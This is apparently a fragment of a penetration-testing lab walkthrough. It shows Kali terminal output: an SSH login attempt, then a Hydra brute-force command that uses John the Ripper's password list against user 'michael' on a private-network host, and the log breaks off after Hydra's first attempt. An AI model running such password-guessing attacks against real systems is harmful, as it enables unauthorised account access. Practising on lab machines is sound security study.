 root@Kali:~# ssh michael@192.168.1.110 -y
michael@192.168.1.110's password:
michael@192.168.1.110's password:
root@Kali:~# ls /usr/share/john/password.lst
/usr/share/john/password.lst
root@Kali:~# hydra -l michael -P /usr/share/john/password.lst -vV 192.168.1.110 http-get
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-05-16 10:45:03
[WARNING] You must supply the web page as an additional option or via -m, default path set to /
[DATA] max 16 tasks per 1 server, overall 16 tasks, 3559 login tries (l:1/p:3559), ~223 tries per task
[DATA] attacking http-get://192.168.1.110:80/
[VERBOSE] Resolving addresses … [VERBOSE] resolving done
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "#!comment: This list has been compiled by Solar Designer of Openwall Project" - 1
of 3559 [child 0] (0/0)